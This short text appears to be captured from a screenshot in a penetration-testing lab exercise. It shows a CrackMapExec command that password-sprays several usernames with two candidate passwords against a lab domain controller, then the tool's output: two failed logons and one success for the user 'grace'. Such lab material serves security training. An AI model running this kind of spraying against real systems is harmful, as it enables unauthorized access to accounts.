 crackmapexec smb 10.129.203.121 -u noemi grace david carlos -p
Inlanefreight01! Inlanefreight02!
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\noemi:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\noemi:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!